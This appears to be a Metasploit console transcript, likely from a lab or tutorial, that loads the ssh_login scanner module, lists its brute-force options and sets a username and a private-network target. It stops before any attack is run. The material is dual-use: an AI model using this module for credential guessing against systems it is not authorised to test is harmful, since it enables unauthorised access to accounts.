 msf5 > use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syn
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set USERNAME user
USERNAME => user
msf5 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.119.130
RHOSTS => 192.168.119.130
msf5 auxiliary(scanner/ssh/ssh_login) >